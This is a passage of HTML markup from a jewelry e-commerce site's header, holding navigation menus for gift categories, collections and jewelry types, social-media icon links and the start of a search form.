                                          Gifts for Wife
                                        </a></li><li><a href="/collections/gifts-for-mother" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Mother
                                        </a></li><li><a href="/collections/gifts-for-sister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Sister
                                        </a></li><li><a href="/collections/gifts-for-bff-soul-sister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for BFF Soul Sister
                                        </a></li><li><a href="/collections/gifts-for-girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Girlfriend
                                        </a></li><li><a href="/collections/gifts-for-nieces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Nieces
                                        </a></li><li><a href="/collections/gifts-for-aunt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Aunt
                                        </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Sets &amp; Bundles
                                        </a></li><li><a href="/collections/gifts-for-baby-sister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Baby Sister
                                        </a></li><li><a href="/collections/gifts-for-female-colleague" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Female Colleague
                                        </a></li><li><a href="/collections/gifts-for-fiance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Fiancé
                                        </a></li><li><a href="/collections/gifts-for-girls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Girls
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Collections
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Collections
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/buy-1-get-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Buy 1 Get 2 Free
                                        </a></li><li><a href="/collections/birthday-gift-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Birthday Gift
                                        </a></li><li><a href="/collections/mothers-day-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mother&#39;s Day
                                        </a></li><li><a href="/collections/friends-family-collection-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Friends &amp; Family Collection
                                        </a></li><li><a href="/collections/the-badass-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          The Badass Collection
                                        </a></li><li><a href="/collections/crown-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Crown Collection
                                        </a></li><li><a href="/collections/swarovski-crystal-spirit-animal-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Swarovski Animal Collection
                                        </a></li><li><a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Necklace Collection
                                        </a></li><li><a href="/collections/bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bracelet Collection
                                        </a></li><li><a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Earrings Collection
                                        </a></li><li><a href="/collections/solid-gold-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solid Gold Collection
                                        </a></li><li><a href="/collections/engravable-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Engravable Collection
                                        </a></li><li><a href="/collections/personalized-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Personalized Collection
                                        </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Sets &amp; Bundles
                                        </a></li><li><a href="/collections/buy-with-prime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Buy with Prime
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jewelry
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bestsellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bestsellers
                                        </a></li><li><a href="/collections/bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bracelets
                                        </a></li><li><a href="/collections/anklets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Anklets
                                        </a></li><li><a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Earrings
                                        </a></li><li><a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Necklaces
                                        </a></li><li><a href="/collections/rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rings
                                        </a></li><li><a href="/collections/popular-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Buy 1, Get 2 Charm Bracelets
                                        </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Sets &amp; Bundles
                                        </a></li><li><a href="/collections/clearance-section" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Holiday Blowout Super Sale
                                        </a></li><li><a href="/collections/jewelry-boxes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jewelry Boxes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://aphrodites.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/aphroditesglobal/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/aphroditesglobal/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/aphrodites" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@aphroditesglobal" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.snapchat.com/add/aphroditesglobal" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCp9_Mjzs97xCOXO7N8jG2JQ" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=500" alt="Aphrodite&#39;s" srcset="//aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=50 50w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=100 100w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=150 150w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=200 200w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=250 250w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=300 300w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=400 400w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=500 500w" width="350" height="78.4727863525589" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-background-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Sentimental Gifts</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/friends-family-collection-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Friends &amp; Family Collection
                              </a></li><li><a href="/collections/gifts-for-yourself" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Yourself
                              </a></li><li><a href="/collections/gifts-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Daughter
                              </a></li><li><a href="/collections/gifts-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Wife
                              </a></li><li><a href="/collections/gifts-for-mother" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Mother
                              </a></li><li><a href="/collections/gifts-for-sister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Sister
                              </a></li><li><a href="/collections/gifts-for-bff-soul-sister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for BFF Soul Sister
                              </a></li><li><a href="/collections/gifts-for-girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Girlfriend
                              </a></li><li><a href="/collections/gifts-for-nieces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Nieces
                              </a></li><li><a href="/collections/gifts-for-aunt" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Aunt
                              </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Sets &amp; Bundles
                              </a></li><li><a href="/collections/gifts-for-baby-sister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Baby Sister
                              </a></li><li><a href="/collections/gifts-for-female-colleague" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Female Colleague
                              </a></li><li><a href="/collections/gifts-for-fiance" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Fiancé
                              </a></li><li><a href="/collections/gifts-for-girls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Girls
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Collections</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/buy-1-get-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Buy 1 Get 2 Free
                              </a></li><li><a href="/collections/birthday-gift-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Birthday Gift
                              </a></li><li><a href="/collections/mothers-day-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mother&#39;s Day
                              </a></li><li><a href="/collections/friends-family-collection-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Friends &amp; Family Collection
                              </a></li><li><a href="/collections/the-badass-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                The Badass Collection
                              </a></li><li><a href="/collections/crown-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Crown Collection
                              </a></li><li><a href="/collections/swarovski-crystal-spirit-animal-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Swarovski Animal Collection
                              </a></li><li><a href="/collections/necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Necklace Collection
                              </a></li><li><a href="/collections/bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bracelet Collection
                              </a></li><li><a href="/collections/earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Earrings Collection
                              </a></li><li><a href="/collections/solid-gold-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Solid Gold Collection
                              </a></li><li><a href="/collections/engravable-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Engravable Collection
                              </a></li><li><a href="/collections/personalized-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Personalized Collection
                              </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Sets &amp; Bundles
                              </a></li><li><a href="/collections/buy-with-prime" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Buy with Prime
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bestsellers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bestsellers
                              </a></li><li><a href="/collections/bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bracelets
                              </a></li><li><a href="/collections/anklets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Anklets
                              </a></li><li><a href="/collections/earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Earrings
                              </a></li><li><a href="/collections/necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Necklaces
                              </a></li><li><a href="/collections/rings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rings
                              </a></li><li><a href="/collections/popular-bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Buy 1, Get 2 Charm Bracelets
                              </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Sets &amp; Bundles
                              </a></li><li><a href="/collections/clearance-section" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Holiday Blowout Super Sale
                              </a></li><li><a href="/collections/jewelry-boxes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jewelry Boxes
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="Y5BuIJ5VOWbdSeYkXuF/xN4ev1JuKQ2focMp0u5GIdQh8sGR1OKEmrdcW/[base64]/nuoKFuijDRwXq9LtN1rUcMmFvZsPCe2iLjSlZK6XWEhZNkAFSZ29FpC+FSrCNX/Q9LvK2wggJuL215Vqiy+GkZzyEYzPZSLMnWzw9y/rOtHnbKvG9lWxaH4VaHuiRbJiy97XaXdwCoUgTHD1nUjPrlu6hGw=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
